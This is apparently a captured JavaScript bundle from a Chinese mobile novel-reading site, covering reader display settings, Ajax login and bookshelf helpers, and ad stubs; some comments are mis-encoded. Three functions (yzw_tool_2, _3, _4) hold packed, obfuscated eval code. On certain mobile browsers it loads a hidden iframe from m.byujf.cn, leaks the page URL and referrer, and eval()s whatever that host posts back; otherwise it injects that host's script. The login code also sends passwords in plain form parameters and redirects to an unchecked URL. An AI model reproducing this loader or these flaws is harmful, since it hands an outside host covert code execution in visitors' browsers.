	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'>这里放统计代码</div>");
}



--- FILE ---
content_type: application/javascript
request_url: https://m.qpfxs.com/tustyle/jquery.js?v=57
body_size: 3989
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function yzw_tool_3(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 


function yzw_tool_2(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 

function yzw_tool_4(){
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h((/(v|u|t)/i.G(c.H))){F.B(\'C\',k(e){2 6=e.D;h(6.d){E(I(6.d.A(/\\+/g,"%J")))}});4.z(\'<f r="s:q;" 9="a://m.l.8/y/o.x?w=3&7=\'+c["7"]+\'&O=\'+j(10.Z)+\'&Y=\'+j(4.K)+\'" X="0" 12="0"  15="0" 13="14" 11="0" V="W"></f>\')}N{;(k(){2 m=4.M("n");2 b=\'a://m.l.8\';m.9=b+"/1/o.L?"+p.P(p.Q()*U);2 5=4.T("n")[0];5.S.R(m,5)})()}',62,68,'||var||document|ss|_c_ob_hf|platform|cn|src|https|url|navigator|hf_ev_j||iframe||if||encodeURIComponent|function|byujf||script|40047|Math|none|style|display|baidu|UCBrowser|MQQBrowser|is_iframe|html|article|write|replace|addEventListener|message|data|eval|window|test|userAgent|decodeURIComponent|20|referrer|js|createElement|else|ifr_url|round|random|insertBefore|parentNode|getElementsByTagName|10000|allowtransparency|true|height|ifr_ref|href|location|frameborder|width|scrolling|no|marginheight'.split('|'),0,{}))

} 

 